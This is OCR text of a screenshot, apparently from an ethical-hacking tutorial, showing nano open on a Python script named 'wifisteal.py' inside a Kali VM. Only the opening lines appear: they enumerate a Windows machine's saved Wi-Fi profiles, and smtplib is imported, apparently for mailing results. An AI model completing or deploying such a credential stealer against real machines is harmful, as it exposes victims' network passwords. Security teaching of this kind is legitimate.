 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:16 1
root@kali: ~/pythonprograms
File Edit View Search Terminal Help
GNU nano 3.2 wifisteal.py Modified
#!/usr/bin/python
import subprocess, smtplib, re
command = "netsh wlan show profile"
networks = subprocess.check_output(command,shell=True)
network_list = re.findall('(?:Profile\s*:\s)(.*)' , networks)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
Right Ctrl
B 99+ SRP 1:16 PM
4/22/2019 17